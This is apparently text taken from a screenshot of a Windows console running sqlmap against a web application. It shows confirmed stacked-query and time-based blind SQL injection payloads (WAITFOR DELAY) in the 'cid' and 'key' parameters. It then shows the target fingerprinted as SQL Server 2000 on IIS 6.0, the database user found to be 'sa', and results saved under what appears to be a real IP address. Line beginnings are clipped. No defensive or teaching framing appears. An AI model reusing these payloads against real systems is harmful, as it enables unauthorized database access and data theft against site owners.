 管理员: C:\Windows\system32\cmd.exe
NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=745&key=AI6cP3vS'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=745&key=AI6cP3vS' WAITFOR DELAY '0:0:5'--
--
23:35:47] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
ack-end DBMS: Microsoft SQL Server 2000
23:35:47] [INFO] fetching current user
urrent user: 'sa'
23:35:47] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 1 times
23:35:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
put\222.187.94.24'
*] shutting down at 23:35:47